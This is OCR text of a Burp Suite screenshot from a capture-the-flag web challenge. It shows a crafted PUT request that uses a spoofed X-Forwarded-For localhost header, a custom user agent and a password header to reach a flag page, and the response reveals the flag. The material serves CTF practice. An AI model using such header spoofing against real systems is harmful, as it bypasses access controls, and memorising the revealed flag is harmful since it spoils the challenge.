 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 跟随重定向 目标: http://gz.imxbt.cn:20215 HTTP/1 ?
请求
美化 Raw Hex \n
1 PUT /flllllllllag.php HTTP/1.1
2 Host: gz.imxbt.cn:20215
3 User-Agent :EMOJI_CTF_User_Agent_v1.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 EMOJI-CTF-Auth :Passw0rd!
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding : gzip, deflate
8 Connection : close
9 Upgrade-Insecure-Requests : 1
10 X-Forwarded-For : 127.0.0.1
11 Priority : u=1
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Tue, 18 Jun 2024 05:41:21 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/7.0.9
5 Location : flag.php
6 Content-Length : 20
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10 emojiCTF{Th1s_s0_e4}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 10
响应头 7